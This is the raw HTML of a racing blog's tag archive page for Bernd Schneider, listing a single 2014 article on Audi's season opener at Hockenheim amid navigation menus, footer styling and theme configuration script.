	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3475"><a href="http://buildraceparty.com/category/race/drift/">Drift</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6826"><a href="http://buildraceparty.com/category/race/formula-1/">Open Wheel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6782"><a href="http://buildraceparty.com/category/race/rally-racing/">Rally Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3902"><a href="http://buildraceparty.com/category/race/formula-1/">Formula 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4127"><a href="http://buildraceparty.com/category/race/rallycross/">RallyCross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3478"><a href="http://buildraceparty.com/category/race/track-guide/">Track Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a title="Select this to only see articles about Partying Around Cars" href="http://buildraceparty.com/category/party/">Party</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26207"><a href="http://buildraceparty.buzzsprout.com/">PODCAST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26268"><a href="http://buildraceparty.com/race-car-santa-claus/">RACE CAR SANTA CLAUS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26422"><a href="http://buildraceparty.com/race-car-santa-claus/">Understanding Race Car Santa Claus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26416"><a href="http://buildraceparty.com/race-car-santa-claus-sign-up/">Race Car Santa Claus Sign Up!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26417"><a href="http://buildraceparty.com/race-car-santa-clause-referrers/">Race Car Santa Clause Referrers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4325"><a href="http://buildraceparty.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3878"><a href="http://buildraceparty.com/about-us/brp-staff/">BRP Staff</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3880"><a href="http://buildraceparty.com/about-us/brp-staff/bill-caswell/">Bill Caswell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3879"><a href="http://buildraceparty.com/about-us/brp-staff/john-ackerman/">John Ackerman</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4398"><a href="http://buildraceparty.com/about-us/brp-staff/travis-marr/">Travis Marr</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4326"><a href="http://buildraceparty.com/about-us/brp-contributors/">BRP Contributors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15940"><a href="http://buildraceparty.com/about-us/brp-contributors/hilary-anderson/">Hilary Anderson</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4577"><a href="http://buildraceparty.com/about-us/brp-contributors/jordan-apgar/">Jordan Apgar</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14001"><a href="http://buildraceparty.com/about-us/brp-contributors/kyle-cross/">Kyle Cross</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16210"><a href="http://buildraceparty.com/about-us/brp-contributors/german-fomin/">German Fomin</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8290"><a href="http://buildraceparty.com/about-us/brp-contributors/dylan-hauge-dbh-photo/">Dylan Hauge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16002"><a href="http://buildraceparty.com/about-us/brp-contributors/daniel-kemmer/">Daniel Kemmer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21335"><a href="http://buildraceparty.com/about-us/brp-contributors/michael-korody/">Michael Korody</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6755"><a href="http://buildraceparty.com/about-us/brp-contributors/dennis-roest/">Dennis Roest</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://buildraceparty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bernd Schneider</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Bernd Schneider</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://buildraceparty.com/audi-looks-defend-title-season-opener-hockenheim/" rel="bookmark" class="td-image-wrap" title="Audi Looks to Defend Title in Season Opener at Hockenheim"><img width="240" height="160" class="entry-thumb" src="http://buildraceparty.com/wp-content/uploads/2014/04/audi_motorsport_140414-1698.jpg"  srcset="http://buildraceparty.com/wp-content/uploads/2014/04/audi_motorsport_140414-1698.jpg 3840w, http://buildraceparty.com/wp-content/uploads/2014/04/audi_motorsport_140414-1698-600x400.jpg 600w, http://buildraceparty.com/wp-content/uploads/2014/04/audi_motorsport_140414-1698-450x300.jpg 450w, http://buildraceparty.com/wp-content/uploads/2014/04/audi_motorsport_140414-1698-1024x682.jpg 1024w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="Audi Looks to Defend Title in Season Opener at Hockenheim" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://buildraceparty.com/audi-looks-defend-title-season-opener-hockenheim/" rel="bookmark" title="Audi Looks to Defend Title in Season Opener at Hockenheim">Audi Looks to Defend Title in Season Opener at Hockenheim</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://buildraceparty.com/author/formerjoshtons/">Josh Tons</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-04-29T12:50:33+00:00" >April 29, 2014</time></span>                <div class="td-module-comments"><a href="http://buildraceparty.com/audi-looks-defend-title-season-opener-hockenheim/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_697cb57b2c08d" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_1_697cb57b2c09e_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_1_697cb57b2c09e_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_1_697cb57b2c09e_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_1_697cb57b2c09e_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_1_697cb57b2c09e_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_1_697cb57b2c09e_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_697cb57b2c08d_rand_style td-element-style" ><style> 
.td_uid_1_697cb57b2c08d_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_2_697cb57b2c4d0_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_2_697cb57b2c4d0_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_3_697cb57b2c61f_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_3_697cb57b2c61f_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_3_697cb57b2c61f_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_4_697cb57b2c78f_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_4_697cb57b2c78f_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_4_697cb57b2c78f_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_4_697cb57b2c78f_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_4_697cb57b2c78f_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_5_697cb57b2c84c_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_5_697cb57b2c84c_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_5_697cb57b2c84c_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_697cb57b2c84c_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_5_697cb57b2c84c_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_6_697cb57b2c967_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('http://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_6_697cb57b2c967_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_697cb57b2c967_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_6_697cb57b2c967_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_6_697cb57b2c967_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_6_697cb57b2c967_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_6_697cb57b2c967_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_7_697cb57b30c49_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_7_697cb57b30c49_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_7_697cb57b30c49_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_7_697cb57b30c49_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_7_697cb57b30c49_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_8_697cb57b30d4a_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_8_697cb57b30d4a_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_9_697cb57b30fbb_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_697cb57b30fbb_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_9_697cb57b30fbb_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_10_697cb57b312ae_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_697cb57b312ae" >
<style>

/* inline tdc_css att */

.td_uid_10_697cb57b312ae_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_697cb57b312ae_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_11_697cb57b329d3 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_11_697cb57b329d3 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_11_697cb57b329d3"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_12_697cb57b32ff4_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_12_697cb57b32ff4_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_13_697cb57b337d7_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_697cb57b337d7_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_697cb57b337d7_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_697cb57b33970_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697cb57b33970" >
<style>

/* inline tdc_css att */

.td_uid_14_697cb57b33970_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_697cb57b34604 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_697cb57b34604 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_697cb57b34604"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_16_697cb57b34ad2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_16_697cb57b34ad2" >
<style>

/* inline tdc_css att */

.td_uid_16_697cb57b34ad2_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_16_697cb57b34ad2_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_16_697cb57b34ad2_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_16_697cb57b34ad2_rand .td-image-container {
                	display: none;
                }
                .td_uid_16_697cb57b34ad2_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_16_697cb57b34ad2_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_16_697cb57b34ad2_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_697cb57b34ad2_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td-post-category {
					display: none;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td-read-more {
					display: none;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td-author-date {
					display: none;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td-post-date,
				.td_uid_16_697cb57b34ad2_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_16_697cb57b34ad2_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_16_697cb57b34ad2_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_16_697cb57b34ad2_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_16_697cb57b34ad2_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_697cb57b34ad2_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_16_697cb57b34ad2_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_697cb57b34ad2_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_16_697cb57b34ad2_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_16_697cb57b34ad2_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_16_697cb57b34ad2_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_16_697cb57b34ad2_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_16_697cb57b34ad2_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_697cb57b34ad2_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_16_697cb57b34ad2_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_697cb57b34ad2_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_16_697cb57b34ad2_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_16_697cb57b34ad2_rand .td-image-container {
					display: none;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_16_697cb57b34ad2_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_16_697cb57b34ad2_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_16_697cb57b34ad2 = new tdBlock();
block_td_uid_16_697cb57b34ad2.id = "td_uid_16_697cb57b34ad2";
block_td_uid_16_697cb57b34ad2.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_16_697cb57b34ad2_rand","tdc_css_class":"td_uid_16_697cb57b34ad2_rand","tdc_css_class_style":"td_uid_16_697cb57b34ad2_rand_style"}';
block_td_uid_16_697cb57b34ad2.td_column_number = "1";
block_td_uid_16_697cb57b34ad2.block_type = "td_flex_block_1";
block_td_uid_16_697cb57b34ad2.post_count = "3";
block_td_uid_16_697cb57b34ad2.found_posts = "1291";
